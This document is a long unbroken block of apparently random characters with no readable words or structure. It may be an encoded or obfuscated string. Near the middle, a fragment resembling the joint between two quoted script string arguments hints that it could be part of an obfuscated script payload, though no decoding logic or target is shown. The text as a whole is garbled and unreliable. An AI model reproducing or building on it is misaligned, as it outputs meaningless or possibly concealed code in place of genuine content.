ZK.=JJ.J.KK.:.y_y_ZtDK7K__.+u""JZJJ.K%JKJKJTuukZ.".KCKZZz.T7,*E%7E_DKI K"!DI^n#.>.T.I"u_y_rJ%..tEKZK"ZJ.h.EKwJTl\/KKKZ8"J..KZ,..:Zlu(JZ:K"S9jS:J$*.oj<E.JKJJJz"K."ZuJyD.hK$NWNZ..i.J.M":_EZh y.KE(JKb,F_KT :l.Tz.E_u<KKkK)"KZ"EI;"K"$.KZ&D=..KJ\\KNEJ.KIE"I.T.Jjy.r8MM!Jx! KEJ8JZ}y)KZJEI_::K7Dy%K.KZJKxNTK% TjIu_K&l:KTZKKN%uJ?.Jk,8D"S.(JJK "AkuTZ"E.K_uxKxKu_o%uK!.E8_.lK.T%M_Ji\\z!NS\\__K%l.vKI.u.#K}bK%.J4KKiK_#S.KKK..K$IT.._& K.C!IK,E.KK"jIEx8y&...tKyk.JZ7-#KZFZ_.SJKT8J.yJ.+JU".xu_o_`.moluKeu.8NJlJZzI\'K:6j\/I&yw ,.C.O.__El_ 9K.NyC.ur%tZE.Kl4KKw.KG:"&CKK\'JMT.E. N*JcT\\D"6x,.t.o":.skE3J._JA8."8._JysK.;J::!zmENM_;$hE;"jN,M"!C.x...nl:<.M.c).xuNC..Kg._ <y:C.K_ZxKu[#"EKJI:\' S"NA8u:."KnK. *KJZ.JJ..MSJ\/).EzMuy9>KI.SJ .0,Fu,&klK..TJKNa.T\'+JC.Nu_K!EK9E=Z=K4.! u.T!3JgJ".T.S_ZJ;"KKyBNjz"Z:2&Kj:IJKJ!9"J% tJJ.KK_.CluT.KJK!Jx\/).l.U,3 KJNT.;J.3zJ4J...,,9DNJzKJK.JgJZT#K.."E.S:_JlJK\'D6x.K0K.EN_.n -.jK"EK:T2t)ItJ!JEJvZ#Y.M=tblxDC.JxuKM%.Z7tBt.DJJ.I,h.J"=D..!S7K.KlmjK J!Er:.7CZINJNl.Zj.__I=kE@tE&E>"J.KJ_.J.EK".KKE,=E.IIlsMT.KSu.N!_.K=JS.9tyTE.x3u,.J_J]!Tkl..j.rDrN"t.RtSSjlJKy )T;.Kk:zu7E"<.T.K=JyE\/6KEJkJ.E"tT#T.<lx_JMjCuKI ZK....7.K.jJJI_J.NqKjE.E.I.CFKcT_;_9.KMMJJIETKJJJ2`lK.c&ZSK,y6NJJx.$J\'..TK@8ZIIy_K7}S".J .!6K"E_ZiZT!J*..KJKKuy,;TJSK%JtN<P!.!J...KJ&JKtMu.i_DnN%Ir_MKz.m_IM_JTT.JE9%RJ9uuMu_J[.Y:7u.e#, yS!J"J.J&2.Jnwa.JJgTII.CK..n;l%I7Dq&JKuI9:DJ:txKE.yz.K.KKAo%EZrjE,.&TE.=%".L.<\/.wM+KuIKJ.KZIT.KKKs.Kv.$K"l"x.%!KZ_:s;Kl<.KK&y"#.9M:JnJ+.,..nI_.OK_.J#K7.l6;J.T.KK&IZTK$EpS,KQoq.!yK"k.KKu EKTJTKt.VK.1wC\'..$c"I.JxKTiJ..!TlyKJK=.EKKJx9! Z@Ku.&"u K.:J\'KxSK.uZ%ZKlIK!IJ8z&L+o_._S.!k<&mSD(,Z"TTE .T.EruK-K.JKy.,.J..:.JJ%Z6I9 K>xu.DS.T_CI.ESkDuJD.B:se|_.r_.DJD.";II-S_yl.K!#SJK_xTK4K...K! 8j8Z\'m ,uJKK$..yK,;u;uK*0xN:(#.K.K7".xKsZySlKKFKKt8_&_."K+4SJ.Ky72T " KIKZ.zlZGK..NK...kCKJuKm-i\/Z_IJK.J,J..KJ"X.N...KT.KA( Tuu!J..t.KK..Ixux_JD+CElJ..BuZk_CuKx".,"z":.JJ.s7tT.KC5ZT"qK<K_qTt*K;xKKZZKKJlEu_f>JS"E"S!I_!$:tu#_.IT ^xZy.KZ...%kZ.KIuEE K KS.tT.xoKTJ;_Z.."ZK__ztm8J_`KN.]_!l,t.0k.u*JTKIC.NkK!:k*s.u yu:aJ!C.JKlCK$E$TKJ.%K""N=TqyZ.EI=KjT.u,_$K.K.yK"KKylSyKK"_.N"xT_,.!uq-.Kh.ul_S1.SF]xK..K_Dt6_#.$tyJ.,A:x.JS=.g+k.JTSTEIK.!CKTJTEknNIK.-J K\'X TD.JT6EJ.K.tb.ZJJKIE_J.JyKE"\/xKlC_pK.Ku.sw.o5K_uSJKl.KK_Z_SZ4%ZelZuJE2."K,uTZ.T..E.J#J7>JKq< ".J"?.\/qKsEyCI.JbdJKC.J(u0EKTEnEC$.._lDJ!.\\J_J_KJK.KK#N.tCK_3NJEJIKCT..tKT J.2&JC#GE:.y*KJ.JZS$.KKP%>=AJJ(cESKC+IKZv.%tZ.SnZ.k%IZx"J.J(NE=ZJKJ"..uTu( xZCjC..8 :.N".I.xz .@._Z>.:tzTNm.JKK_tkahK9%uKN-wk.BIECKx\'k .uyx$ NKEksg.|.kK.E:uK>.K.JNWuyE_:"TjK.JSn<T..ZZJ"_..,uK.Z.uT!M.lKKZy_TTCKEuKxK$C.Ky.K..KZ\'uzl..6ulNKK-NxEI.ITE(K\')MbqCnK7Kt(lKK.t(*KKZKTSKDZTIK#_6KJsi._CZ,>M:,#$tiJJdK"K=K..Z_p.K..S2.jK".*#E6KT.NT!K,"8;.+..K&Cl.)Jl(.".KNGjb.Jl+ zJ)JZ6ZK.IKMKJY.u$M ;E6"K$JKJK:K!KT{"E.. ?CJKSlznKKJ."!_lZ-.KKp%"JK K"JuKwE_wsl.__nly|KJ-u. M.k>JMD.l,zT#.Z{u7C.I$JJIKu.AKK-u x_Ku#`=-E.KuKJn$uSlt@.:7KIJJZIKEulM$"=qET;uT Z.K0N7K#K:_;T.q."x@._<.8 NEK:!J".yEET.{_v"ZTgKIJKxK.C.J.K.K.KuuK<".$}l.1:KEl.JEctKKu.zKC.KSeZ_.I.TtzJ.yJs#CKKlK...$jnE8.;KJr9I.I.CSlKy E c:J_KuJTT,woNSN.y"K<)6uJJJG*CJTD N#!K__+>.lKCTZ7JKJdD.SJ._EN..tK.K:>.TE""CJtSwKJqg<KyKK_)JJKK_m]JM_xKJJxtmtK.._TS.!8lJ..zSc6.uTJ.@TKKSJJJ\'.KIj)S.KZ&#K,rI>KK yJz _.xKJ|_;Kq.uKkJ.fKNu.TTQ#d.uE -!_Eb9K.(M6JKz7C"K["jItuJu.oJK."8"=!_.ZE.txE 69K.ZJKM_KeIZ&%= ZNISmk:oZ.K-Z?.KoS.K.KJJ_JJKS.g<JJ.K. uKJKKys."_sIMK:lk:ouz. K.IM.!&KyJ EJ.JJnK"yGyS.K9JZ.-"KWZEK%&xxEl.ZuyojKn5"m_PTt,K;JEJK.b..E.oJ._)jJtJqKI3KD.mMI!,,TJKIEJJ4l>lJyKNtu__SZJ"7hJ.?M!_"T_Z.."uKxy_J!.TIxSyKl#uK)7TC.\'Nl.KJ."KE,1KJ_.KDM_T(KJSKZ\\_K\'=.lEjStEKKKJKIKJu.EK.EMd_.C.J.Q!I_u""8K. ,Jk.2.y,#6_.b)uST.K)C.T_EKj;Tx_0K.KECS.jKKyJsKD\'KMK.r6.(JM"xq".KK."u%MKK tKyJ";%K.S#N1..J )l.Jj.ZM!Ku24JEj_dD_ 7s ETOJKyKKd.._.yZ.s"gS_Ju.;_Zy..oNZw.)uyK$.-<_KJJJZ_JIkJ.tKK .K7KEZ..K.0KuK(KJE_.D._.TxZ"$x:.__ltu .:IZl0ES5.dyT$@%i..(_.13:K..KZKZy.>KKM)uKKD..IJtK8ku._H@KSZK.TzK<,JTJ._..KlnJ9EJtMS=TxEy_KEJ1.KmJJT:K9&KEj#t:j{.D8!#Zu%JJ.ZtK$$KxK!.._.^SJ"_.K$TK#_K#,Jlly_S)SJT;ZKJ KO##..pKT" SKyKMuK.._TK7ZJ .J,uSjZjJyKqEZuESE:u3Z,"o_u.EJJ,tK.J.KZ_E.JEKK:0.C#Jt_\'E\/SHTJN.tlSKx..S.2(xHI6_J.1.,.EjEKZJ.KCZ!IfK-IWE>KTEM.\'K"-Tlu,! Z..y:I;I!#uEJCIK!SK"ZtK." fJKTy EKmZkKEJITKTK.EB;;KNp. "TK.c,TDSEKJJ._J!EKuT)..xyN"yj.JE!ISjCdu_E.2.-t:JT.,Z_uCZ"%ktK.=Nl@ K!J zEK?9KKiK JC"JlH.:l;"!..KNunKJKKK.:.K."su0J.KaSJ.smly"N"SNkE.J."!CI.;:oMu..!T.K.6DSK;Kt:%.bKK.JDJJJxZDupl.k+KyygxJ"KK._..I8TrNKJ.S..}Z"..QEIg.uu_.mJE94.Nt.(e.J"EpT%."8oK.\/k8KAln"J"""KIS.K<oCK%. NK!J"J:K_S<Kjy"JC-m.K.xEu.ZJ_..:uNnKEl_;y_JSE8..yZlD7%IJJo  sxZuT7TIa.E..]Z!NhJJK:l_xuETJ\',qK\/EK.9\'JCZNKEK%.zJ"Jo JKuES"KZ".KN.SCS.E.!_C.D."M,S"esKZhJ_Tx\/NK.NK.kE..lTun"{!KJN.3E:.IJNN!;.yKok<KcTJ#KT!uy(t>uiT_.Jyv.7I..JZZ4.8t,"JKZM:$.E._+Et_K.KrK!.KEkKJt_Ku;.y.T.DJ1E7JK:4_SnCST.K__DK_ .DJ#KJK.DK.&3KJ_.K.hJ.ZEKKN.uJ.Mu%sx"EKKq.JCKEIkKMx)_:hETKKJ_..Z=KM__JKZZ"_CEoE.5.Z_JCIH.JIhJ.KtKK.JTE:."N Z_Z,kD7tKNZSv._JKN.tE.M_DlC..ZJ#8ZKJMJt_J!IK.IuIbx* xjK.$Zx"2zK_?l_.#uKTJw.KJCM.& 3)3<.8?.dKbTuCj.7hx.JZNK"_"J_Z_TS.uT.JuSkE,nD.C.\'ZuC.hnuK.JjuKZZ^+._l=ilu-K. m96 +NAu#J.oJJKu.K,D+TH.JlkAE. JIJKuTKS.!+_tKI_SAZ:KTN0&tZ7F._I3K#JlwJw...CC;J.qMJ\'k,Ke"tM.y ..K.E,uNu.b27KJK.=SJZu...7K .%K._.utcqJ..EU![2u:ZrKT2KC8,K.u"NKz7_.xI".KE,T8o_J7JIjKKK IzZZ+K y..V_Ny\'J"Tyz. y...KyEK7t_..).K3NZT.n..."CJJ.Sl7x.uy\'7kMJx.DI;MIxDKKIJ1.#J.+N K"; K.MK+.}E%;jJkj_u:._.JX.yK.KbEN:T>!KRlvk"Z5K.lZKKTS_"TJKK4:SKZ.JI#JJ_.C_.&L ._.#!KIJyy$KZJ.ME$SE.. .sT,.#uq_S.I..wJ.GJ"SsKf..XKNZpKZ".CKmZ8:C_d#_:vJZkKT_JJ.I0J.B Ks""EE?J:MJT_JK#.:Ks ...kj!=.E*L zCEBz".Z".&.qZ68M_.]."IKpx_Jd0TZIIb.Zub.*Kl_\'x\'KScK.kkK.K,KK.93iIJ%DZJxIJ Z\'g.J I_KxE._x"K.!KJ7.Zq4ZLJxJ"J. sJ<MxZKKjJ@.N.zJSJZDT."Vj.mJK.KM_lx.|(2KS.KJ.xw)M.CyKuk.!KTEu#6FK!.n!oJSEZKM%Zu_JJz\'KuJZayI;xDJyK_y!s_KZu7$.J#KJt...J=ZK\'KJ_r.K!_J%l2J.uEuSt#uC.y,_.u_".t_kJ....I.l.IKENYK.Jg.NToK_#..<_!"K.Jt_KJJJKEKNK_KKEEI?lD..lzKJ,J;Zj?.rjdJ_gKK.qyf-&KK.,:_JSr.pC.tK_.KwTZ.Kj1o_.EuKbQ+ KuJ@JZK_9C._ZK:.K"K9KMlKyJC.l.L.`;K.iKKJKKZz_l.y."Z"_bK&.I.K&_M.,KKJ._..<(t_K.x1ZJZ$_Kn[uJ,k_:(JJI>KX"ZuTGKKtI..uJu!*J=l.i_>DHJk6=JD_5H"ISZJ.Txlo:#5H.JI&.T_ENEK"dJty7JKE__b:"lfT!Sj<CExKw8l"@u;_%ZjKT"_uJ .CN_%_&K_\/!K8Z._,EEEyJ +\\;f..Su.7K_XJ..S=J.E9D+tGKKJK.JZ= *Et>_!K_KF.K.,u$.T.:K._.!KK.=wDDI.u"_.lmE\'K<..EIs..>.7ZE\/.tJ.6K"K>^E.y.u xK:Z"t.kT<qK.C.Z"KKCG.\/TuJ.J4ZK.\/...gTk"TkJKCKEtE$K.4I!KJMz&!.E_Z.K!>KJSI_KKu.K,ySj CKuK$.tJJJJ.4J"EZ\/s.-"E.!"KICMk\';. Z.Tj4u>.\/C %._DZOiKKxnDyKKlN.DKKJJ._3.ZK5M+_C!\/@uJD.J.{KK.KT7JIJZKVK.JeE.yY!StNJ.!.kjTY.KJk..!.7KZ.o uCJg0^,zJ%Mj.xzw.yTIs_,IJK".KuxEN8_..uK.[BSlu$;EsKN.6;mt.}<.B T._.:(Z.lZ1".1,&!J.#fZu;"uJCJK.KVJ..K"uK.Kx!O?3=KuJ"")."Jbu.0KqK\'J.KE.Nt(..<"8Kv ".Yk" CzTK<Zs<JKC.1Z_K_o;K.|KK# uC*".u.@CJK T.E.ttKKE"y .TI.1KDb.dytKx,EKTJz!NK;..JIZ"JSuN8JKK.ukKTlK.JDKJECJTI_.KJKKbue3.,.!$MJutJSyJ_)ZnMx"_j"NC.BQCr=2J_Z_u,yZ.n_IKJdjJK"jMKa" K1zJuS.yrI:.o!s%!.KElClgCPCNJKoK.JuI;KtCoKsK .KJZ\'..N.gKD5gTJEKuSx,tyJKt=8KlJKmEx,:KJK7Z%.Z.tK"K!JZ_:Et"!JWJJ)..C...N8..K..J#:.__e!J:(T!JKKe_K8$KVKxIKJ.TSK..C. K:.N.x.9DK I.sK KINK.._KJEuKuIKK_EKyD.."TET7"._uE.ESzZIJ}Z_.N.k!K0J(NxZ\/.KjTJfeKT.&.0qKKE_.KZ.KT!n:,MZE!_Kxu_Jz_Zb5.JJKKu.Eb.J#.""eEITKJ6Z.lKlZIJm" K_.z__.jly.k".ZgL:,K_Jt..^TJ_Z&5 zKK.*.N:I:.]|ji"_".Mu{,)S_J.uKyZ;.AJT.lZ]KJS!MJu!$E6gi.g.KSZ.KEtJZ:q$TK:zk"_JueC.JkuJ_t_.T<#J.y1uK*.KTZS.K&S!C..T_"_TN.#I$K"x.EKD."+KIZul5JDu_M_ZoKf:3yrMl.JrlKj?|KT_EyK.K.8&nxt.Jt=".KuEj_lK.C.7J.Dz*.Kg.yJ.J.qTlKK.tT::0O.".KSD:Z9!JKJ.D__GK.K.DkKf.Ty!K.(.KZ_KJK:K,KZZ(_JTC+E)Kl.: =iuu:;Tt.KJKJkl"TJ_;8t:_I)\'zKx1C#DC..KG K<KKnlTJ`.<uEKJD.J(KE7!K.uul.JJ(.T._"MllXK..s=ZZRN=Z_J.3)NZ!=K_JEDZ<KCKJKuKx_Zr.E.8!XJZtLK_M# KZJ6lIT.K_.kT._qd_.+7.0J8=m..E.l+J0KKu.y?!lT_E$.KUJKKTyK@{"JME[.bK..ElIKI..._@E,.ZJ7.uo..u<MKJt.".EJRKJDu..o.yK:.H_KIc_K\'lK",Z.KKJ[x3Sc.T_KuKKNE; xwTN.!Jj!J t._DJ.KJyJKlKNMusJEk..E.}_&:;TQ$I+C".Z<j.!ZJKKy..KIx "o"..I.ETNKZK,SBK.g*u6!.iMIKi.u.#WK1 +E_ICEjJulZKVID.cEjJJuy.J8*6_._.3..oDot\/NE"_CJ :1KN.E.n.._CHJMwKKSE,CJjtJN qK7J,J.""KxCTKkSIgIKy.S.?.. u6.x7u_").Il "_uZKLJS.KIKTJuT:..`E._NZK.J(Ih"SMJTt;D..JyKti0!J_gmJ.JSu_;J _K.N+_Kt\'J4"TJDZE:Eg._JhTy,K\'ZuMo."?%BJ<_KE&jyK<DKjl)IJE"u..Jx_. KK*K.}_._uuM\'Kl"y._DqJZm .m_KJ T.%B_lFTJT.u_N&,u_tuK.M_EK7. bknyS.nK."E.3.KK.u30_EtKiJK_-EyE_EJl_%l0JJ Zd=.C..)_JZ.5."us.l;KK C,*K.T$DslT\'z.X!Kl_xxK##N.KKrJfDSZ.lm:.0<.gJ.EJ JtKK.E;<.%kTEE#K.Kn88j.s_IK.oN_.7N:ET;S J k+.:_s_J9q<__k!#E.tK.v _ ..Ks.uJ!SEKZnYyT.>JkNb_SK8N.*E.._SKJK  "u.,s._T_l:lDm_.JyZNl..C.NE,.KJ_K.^.jiy[J,<JM"N"!J8.._"KAZ  _uS.J#Suq IK.ug_kRJK"_6t7t;M.K,SZ1Kfj_#.J6._sjKTE  cD_CJ_lI.Sjg_J.N.p,ZlT.#N:K%K..u-KMst.u.&JNJJ.nZKJlyEzmJE.. Jr=Kxo._CZ.uk.yK.1Nu.yKZDyT,xK KZw.K_":,JJ7uJKbJIzKnNu+._KZI.j.K_.EJzl._JFbtKx.tUm.T.Z_JN+_.1 .MK.\'I_%8y ,O.T|T.xg#."tE.u.y."_uJ.J7KZ JyS_rTIaK.?$.`EKtm:-ljo JEZNu#NIZ.T_k.uu.ZS_l:MM7_xl_TKz.k.J;t"Nh.E_Jn.J x8TEJE_Ety|;Zhl!Eu.c$E"J<._qTKEo__MN<0Kx"KitZ_k uuuyT_.JEKYl._.uSTq_w_FJT_T.."IsCEZuJ K!JuJT,u_K. Zx=KK.KE.-j.!.,UZKu$<Eb_K._TCK.N__En)n...rb,.K_._.,SI$8K<.2KK."qJ;TTuD_Kx|KJu.KT(.JI,.zJ_7JK..5!Z._\/JK.EKC&xNE"\/m_Ky_z.CE#n.._.J.:9.K<E8_=YK.ZTKJ_."qKN_x.,#Eu uJ.ljtyKET.JKK-#TiB{EK+\'..t?%.:"SU$mJJZ,tZD=.1"Jku:K\/JN.r=_CEtZK.$"KzZt.uTA.JF*K._ElT:IK.PK"9Jy$..y*.t.\/KF"lKqz..ZK.K.zT &K..%KrJDZKKMMU{2I=jK 7M_yT_C2u.KIJCC K8"u.Z.CJKg.K."t__ E.(kEEJT. #JT" yD.Z"S".:nJ7#DMKpjK KKK5g_8_.6ylE.NIE.TT g"JC "Z.M6CmKK.K.M.JHK.&8JtBl&S_$"EZ KS6K9.(<._SD_J$IuqKBZ.ZKzCKE\'.E_..K_.E7DT.Du!,JE%!l."_TKCIj.>rzJ;A"KI)s.u0.D.{ NzE."D_jj_.JNMjxuCH.zM".uN.S.."Ix.t,u..g:hj!.=SMwu.c_.?KeSZ,#uJJ_.TKC_!TD7..;} .T<.._Kj..T *KSCs(J.k!.>.fkyETJk.I"xT.&l.TlJKS..J<t"5xxJ_l, -hlK_.9.tTl9"xKZJK.%I.K5x.KC.HJK..J=tF T...KWK eCv6-Eg$JZI \/eJDld=J.(.K:Q"oy"tJTl..j D+_E<Z.Zo8l%KST.KK"5$tE_JItwz_.KNJ j"uM"vI..xJK5V"ZSfMTjMz_#."IJ_..Jf.ZxC;<u.Z. *g..ZJ.Sx.t.l.:Z"Z.K.JK.GSk.J.j"J#&El+KTZja&.Jo.y8ES.J!M JZJINK_K.K.S=_KZT;IN"KJ.K.dK<_x.EuKNmKff:.yuy<#DkK.JIJ. s"KK T.K."K.CKA E,T\\<:E"M.EK.a1.DmJ.L .u._TKK_xxJ7K.,E_x..xu.jo.JS..Nh_-.9"!vtKEz_&[ZJT_wKKltKE_.b.{KZ._K9K JS&.zbI8TK xKKuJzK7M. JK .MuC.ylI.(MN. KJJ J.mCK_S.:..bEIyK.l).lnK.I_JJI K..K:KkoK_5.E ..KBnc_=E;I.":KJZyZJZ2KE!(KK5l*.lKI%**..KSllZ"lK.KZ K.%E_TK_. K%jjN_.&.kK.SyCol $JJuATl". .*KtKKWMx.<.TT..KmuE KKZs_.KqJKKolJZa*.>D.T.#CE" sKwJ kK_JJJ 7..SK< IMJ.I_u.INJ.E .<"K_TEs...c.Z.._Nu_.1;.K.KJJ.u.Ra.._tI)J2:KKK:,2.".xlnZ8uzKK:_uKa_..I.t*J.(_yKJ'),zcY('.O.EE}SS.Jl tKtuJ-Jtx&Js.IZy.tTEDKNRJK"t{.KtEZw8tKn*-EJZ.(06.CSuZD."KJ_u.TxZ%U$E\/J_IMJ!.J\/JE.">J\/_,.uKuKJu.SKI..#SKtKM,su8,zZISK@..yK._T."t,_=J8Io8lS.uoJEq.J$..B.CMT.VEtNyKuNxKEkKJTKu TE.Cx_c..Zk DW,TD$. T"i;.Nj.K<qT_NIKuT_JNK KEstKKT.jJT.EN_NK.S.J"K.\'"DESJIut_NTEM. .vvz,JyFq._._J8NtTZl.uEKN.yK4ly.qE_JJtN.s.-K*y_K#jtTE"o"x]T\/!0KN_TT_ ""KKq..IZWJetETy,,.uCJ&"NKYZS.zK_.KIAKlDJ_?M3EToEzKNlII.uz\/_eubZcu.uM.k5JJMmKJ6.u..q .Z,_EJE.ZKZj-yFz+yKl"ZKT7KKZ_Syu_.d(&*h]JtJ!JKZMTKCJ#_o&N.,_x."KJgsSj.|IZwsK.KuDoys K(,lx#_Z!mJSx\\6Nu.J.#bJjIK.rKnDnj!JzIJtMuS(tK",lr.&K,MEk"lgt.juePJT!KKs....yCEu.NJ2"!2.Z1TKTs\/F_\'n-Jt}ICMT..N_..NKEKj_..KN.uE&h.I..y.NEJDJExJClyJ,J2TKKN"s#_D_JKK&-tK\\DS"J&hEx.NT"TmnDTT_m\'.:..q,_N#gITuET.K!S.TTT.yMKKNJ.{._.qII,9_.tEK[.ZT2qI*_>wJ\'l.lx!\'KCKI"tEE^ .!%,lTmlI-J".JxD Jg.T_o.EJxN.5Irl.D.KS!EKT-.Di NlJT!\/_)J_KuEI_E.Ks_+!TE:CJKMSCD.JdXkKDDQl2C.I_IT!u\'l9KDETT".\'NN\'JJ.TTDhKDJnK!JJtI"(JZEs+$JEut.IN.\'DK!KK8..JDK1MJN4Nuz.K.nKEkJ.. .#H_Sy..KJTKZ"HN[zN.Eno_.s1 PyDNKKKK"u..yZZ:g_u 9nETzz,.a.Kj8 t_JlyEuS%.EJP.Mt.IMo::Du.\'=DwQu.!.._TNK1f%U3..K"EDKK\/"[gNQj"M0wJ.5KJt.Z_eTZTZ.#v:GCu p".Jq:,*.:.hovJu{Eul+Z!DSMT:.6TN_wISJ"40KtJu%EEqiKE.}"l8J#M.K:z^z:@sKpt!tJB.n"JyKMN.C!.ll.\'I_kKT"K#TyZmKt_.lJ1VAuKu.J. NE!zujJyM.J\/*_K.KO<DS"__KK?K.J_E_lxJ1Z. KK)Jr.CIzuEux_J...KJ3SeStN!.uI\/IIEK"h)SrNDyKT.x.!E"y.iI_N!_Tm"5_.!iVSu}u.K#,""Nw.ZDsKj_nu.TC *__n.E_IthtT"K}STtl<.m.tKg.!>5&"K_,3Ey.NK^IxaJxEJAEXElu..KJJSVD.hmK.u.Z}KS.1.Stt_.x\'q.uKtXIi,)_x,E.KxStN<\'Kz3"tET\':TzDDKnu_Qc__JI"CS.#!&._0_ ;.Z.uKEzJK$_"QTM pJT."ZJJA_gmE_Ks"u5_ZD&,"KTKDKJox&k..Js.CJxK,tK.,te["Zs"4"otu2zwuK&m.bPJzK+rT}E..&]sp"SE.nKunJyTKu _.y_.s!oK(IZCTZKyK.gKn1W6J.KuJE"zSsI.s$.KE!K_<!JJ2KuNKJZ-KZK,(\'yI_J*..IKl_K"_"CEt..0 !u.ulj"NuC.zKK"u_,&K.tK-EEba.tKE.u.ZKKKK"ybTtJJD!k y.KzKKKJuKT.y(._.yk\/x.-KSSJtKy".JU.tJY.(ZNW, E_KtJ"EE.lSxIK_K \'DKN.zMJZIK"Kl.rk.KJs9KkTx_W..0tIJJ.t.yZ.ET.DKv_.uI_-uzZZTt.Co&EK.KZC_.4k._J.nk*KK_JZ.n.}C*u,xK)u(E.(.JK.EJ7.yKDJ.ETJE..jCE1_KSKoX.._NzNJoI SkoUI.+NNNJ.tKK.J.I_:.x"J(gKi__JEKjbIK.z1J_[Jlb MZ"KSCEITJu_.$SJK6..SDCKbq6l_..EEe. ZCSuh"uE..Zz).._K&.T,I!%nJtJxMtyv-I..d.Xa-JSKK"yB%se.uZsz..M#t%Z_yW,uKtK_CK0"CKJNu!J._EKnKZTlS&KxZ3JNKs.-.TuOKxu+ZuTZlJ.EE:K._.uyEo)lD.DZ_.TIzJNDu"e_#..;,: M"hK{gt_Z.tIZ.TC.KZ.r6_<cYKJu.3JNEe.KJJRu.Ku_}It`pM:__j .(._u_\/tDDZ._9,m.1"0hJJyEI.6&ETu34.J,%yEtJSJJzZ\'kyjE_yZ"KZ:K.ItZ..Ku."K__(Jsm1$Mtt"JyyElz,EElJEutT.&X!..;uhKa_SZ\'..KM.Jl"_zK.?KS.`JKu.tGJK"I.KN Kqt.N.tm.JD._EEuu1"I."KSTOZDn J.+KqmkJ"t"JJE.k.,KD_lKZJKKJ`KCy`M!,.Du$_"Dgt.e,"\'.K&D1KZsyqSB mJ\'(_JjouEJmWEl$^uo_.$} udg_(.axlSC.CJ.&MJ4.M.J.osZnOuJMu1I0$)0KKlT_$.TSJ!NT"JMlK...DThl2.&)).N__aJ)"&x!mJ\'tIu.NZ"_ZmJKuSK:"\'SsKDorS"a.NZisEZ n.nd.}J\/9i.JgKK"k,"EJSKXKKxsIy"DKlJ\/oKoD.ly.&TtDuKKK oM.b"KKI&.SKI5MIh&DuJSyyKuuJutJ.HuZlEa.\'hy\/TKJEl.8kKZ.!.Dnn.\/h?&..iN_KqEKn..JJ%rh.C.Jf%KKS_r"E.Ny".$J.rsJZDeJ.Ny.,t.K9E.yJ_TD.SB5KTuKD"DlIMnyMS\/!,SKk".9Z_1.tuKl.xhT.KT.".NT.JQ\'y__JM_N2s g\/xmN_5TMNJ.TS_SuSlMk.Z..Z$g_eJl\/yu\'Ku"$2\/\/J"&Z7.KN!,"_eCJ]WK#TK:N.imIuJJ_.Z[E_m!n.Jr..KotyruM_l:,$_a6KKZ,qJDilI .MuyJC.leJJJI.l.MKzKJsKZJKEcj.NKraKK}\\.x "kJ.NDJ"._.rJJo.jcE_Jtt"],.u%E..S+KJ.u..jJK,_muudqyfZ(FuaJJtM."zE#CZuMuTC...,.Z*rZKsKStEmIMI.NM`yKKJTZ.[eiyuHT.K..JTd_JayKnK.D_Zsj,aE4tx&.nTe.N.tZrh5TKM.E.t_Z_]Q5 nju-EK%(".I2N:.s$T.b,uKTuMtNrkMSC6e"wu.:S.._u_T.sKu.dK#tJ:uJKKKuKa)E""hmK KYJv.I.h:KEEaaTK!"SJaKEJK;L.NJzs M.\'9$JJz_ZKTJ*a"SS IEmxJti.yJjBJZTy).JE& GsE__.\'oby.._| J0IP.\/ECM<K_Zl_TTsJ5uT.tZ]ZS..,n.._KZJM.6SKK:.:t_ mTdK,nJeJKtS.Z.KbKfJlK.KK.u..ETskJjJC..K. J_.luZD"K;!%G.zutyKKZ.K,.qE J_#KTxK&uYK.Ktq.yZ7[Jt_SJCp#uJ_.K n!CJ.SK;J.qv*b_CJSNTto_IKkpKZJ.y=.::."T _IyT&R"yCKxqVJ.Kz_l:Z#t..DJ&I_.u.u>wSulc"SC:!uoK 9CyKe.TxjyKCJe.ZKJ._JtoKg"c.Krz2yIIJKxyu_JEDT_%Km2J}."DJxJyT&x.R ..ujE.K.+.CJ.N KtE.TZZ2uT\'Jt.D)_0KvJT\'ZuKK2thI,TNut"Vl".Id.uj7C.!JKnuK.Z4_K.uS_.IK%UKZ_&.uK.! KyyTIx.mI"2.NN.C.K&"W_J3_KJJN,ST__ZEn4tsK._jz\\x".N..K..KKos#N&!}HTu\'\\bMKuMEZ!T_Jq.J J Kr_Nx.NN KtuIZt\/M.,".K_|E_S! K"TS&JEJ_E"Ee.\'n(..zu$kyJ_ZzK1I.Z\'s.SCDEJ"K3_..KuKKN.S.DE_tEW_p\'TKJ,..K_CTrK_yNK &4E.(_,.-K,mJ!JJKCk.T,m6u^_E(D.K.rD\/jTJ.S!N.yK_y_5EyDJE.JED-Kyt.ZK&_JM_J Jh)TlJ_Ku. "Z,J.T.KKT.\'JJC_M"E.D.L_eIgJ"FK"m>D.Kn6.Z%".J.a.M\'\'(.Zy$J_,_)$K".6Djts_ yj!t.^Zj.o_c..Q{K..K,I..0.Ku EKe.+.KJ.._tK#!_:JyJ.]t..L.\'x)K_zVwI\'CT.k."_JKNKJ"t.-L.C!._ISZ.D"k.9KWJ:ys"ut.z.KJ_(yT,TKm\'"K..sS:_SN :ZcKSJ_LJ.ts$xlNZ_.2_-4_sJE]x JJ.\\\'K( _S}ES7 K%.$.SK7S7boxJ",C ..KKTI0yoKm\'+% _,q4K.y\/TcJTZIKz>KIV.Dy g&JqJE.Z3qKkZZt.".",&Nq.u:K#oES_KtSKdelP"Nu\\.St\'.K.`V_JJIxuZ_.KJltt.flI|uulrbDKxKxE\'!.tl.St$f__[EIuKJu_KIIJSf.K3!It.KK#ZtJ_MJ.nZ_K0KZJIgnySnDSI$uZo8KKutJuiZ4\'lK.M.KouZ+OKuKlIZ0ez(\'kIdCJ.K_._yTJK"x+rtK)F_DEuX_."9E_yK,.__.zEtlDl.j.JNK.Zt+"_!Z.gJ.kK_KmNKx.K"KDOC_"#.Js.TJ,K.CwDcE_xNKEt...SK.._i.TSjNIKrK.Z{T.3JKK.otJ.J\/c0.K l*C.7KRsK_t..qK!K_"K_Ii.KTo._KNfN._.K#)JKZNCtu.yN..__C$__0_ _`ESKe._Ns"Zuuy.6i..DS.=.J.Kx\/KJeJDk.T?Z}TQ,K,%(EKykZ_.D_.K_c.KjxK1_.zJ|...S8Zj.E,.nT"u.T_ZyKlJt._.K.CK[_D_I_.EE:Iky.0!,M_K:.ZT.DjN.Ct,.*KEKJJ.4T".&KTM._kjJyZnK|KJ.Oa!ETcTTcyl...q"tN_"Kt.KE.JsuDS.J__*C&_OKT5_TlETIK$_N.NKy-.OI.KZT.ymKDEK.yx.S ZT9oZKK}#C! .ut<_)l0.E)ZD.$n"SZJy.J"JK7KyKKN.ZuuJ].Z7JkKi.tJZ..SJjK"KZbDNKKNpItm#S.uZKJZ 